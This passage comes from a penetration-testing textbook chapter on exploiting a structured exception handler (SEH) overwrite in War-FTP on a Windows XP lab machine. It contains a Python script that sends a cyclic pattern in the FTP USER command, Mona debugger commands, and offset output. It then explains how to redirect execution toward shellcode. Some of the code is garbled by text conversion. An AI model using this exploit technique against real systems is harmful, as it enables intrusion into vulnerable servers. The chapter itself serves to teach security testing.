<span id="page-506-0"></span>

<span id="page-507-0"></span>

Just as we used Mona to create a cyclic pattern to see which four bytes overwrote the saved return pointer in the previous chapter, we will find which four *A*s are overwriting SEH using the command !mona pattern\_create 1150 in Immunity Debugger, as shown in [Figure](#page-508-0) 18-5.

<span id="page-508-0"></span>

Copy the resulting pattern from *C:\logs\war-ftpd\pattern.txt* into the exploit in place of the 1,150 *A*s, as shown in [Example](#page-508-1) 18-2.

<span id="page-508-1"></span>*Example 18-2. Using pattern generation to pinpoint the SEH overwrite in the attack string*

```
root@kali:~# cat ftpexploit2
#!/usr/bin/python
import socket
```

```
❶ buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2
 Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8
 Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4
 Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0
 Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6
 Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2
 Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8
 Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au5Au6
 Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2
 Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8
 Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4
 Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0
 Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6
```

```
Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2
Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2B"
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\lceil \cdot \rceil)
response = s.rev(1024)print response
s.close()
```
Here we've generated a 1,150-character pattern and replaced the string of *A*s at ❶. Next, restart War-FTP in Immunity Debugger, and run the exploit again. As shown in [Figure](#page-509-0) 18-6, SEH is overwritten with 41317441.

<span id="page-509-0"></span>

Now use !mona findmsp to find out where in our 1,150-character attack string the SEH entry is overwritten, as shown in [Figure](#page-510-0) 18-7.

<span id="page-510-0"></span>

Looking through the log output at *C:\logs\war-ftpd\findmsp.txt*, shown in part here, we find that the NSEH entry is overwritten 569 bytes into the attack string. Recall from [Figure](#page-503-0) 18-1 that SEH chain entries are made up of eight bytes (the NSEH entry followed by the SEH pointer). Thus our SEH overwrite is at 573 bytes into our attack string (four bytes after NSEH).

```
[+] Examining SEH chain
    SEH record (nseh field) at 0x00affd94 overwritten with normal pattern :
0x41317441 (offset 569), followed by 577 bytes of cyclic data
```
### **Passing Control to SEH**

Back on the Windows XP target, the bottom of the Immunity Debugger screen shows the access violation and also notes that you can type shift-F7/F8/F9 to pass an exception to the program. In this case, the program will attempt to execute the memory address 41317441, the string that has overwritten SEH. Use shift-F9 to run the program until the next error occurs. As shown in [Figure](#page-511-0) 18-8, the

program receives an access violation when attempting to access the memory address 41317441. As in the previous examples, we will put a useful memory address in the place of 41317441 to successfully hijack execution.

Also note in [Figure](#page-511-0) 18-8 that when execution is passed to SEH, many of our registers have been zeroed out. This might make jumping to an attackercontrolled register more difficult.

<span id="page-511-0"></span>

Of the registers that have not been zeroed out, none appears to point to a portion of our attack string. Clearly, a simple JMP ESP in SEH will not work to redirect execution to attacker-controlled memory. Things are still looking pretty bleak in our search for exploitability.

### **Finding the Attack String in Memory**

Of course, in this case, we already have a working saved return pointer overwrite

exploit. However, some programs will be vulnerable only to SEH overwrites, so developing a method to exploit these issues is of the utmost importance. Luckily, an attacker-controlled memory address is on the horizon for SEH overwrites. As shown in [Figure](#page-512-0) 18-9, highlight the ESP register in Immunity Debugger, rightclick, and select **Follow in Stack**.

<span id="page-512-0"></span>

Though the contents of the ESP register do not point to any part of our cyclic pattern, two steps down from ESP, at ESP+8, we see that memory address 00AFD94 points to our cyclic pattern in memory, as shown in [Figure](#page-513-0) 18-10. If we can find a way to remove two elements from the stack and then execute the contents of this memory address, we can execute shellcode in place of the pattern.

<span id="page-513-0"></span>

The location of NSEH is 00AFFD94, as noted by the output of Mona's findmsp command. We can verify this by right-clicking 00AFFD94 in the stack pane and clicking **Follow in Stack**, as shown in [Figure](#page-514-0) 18-11.

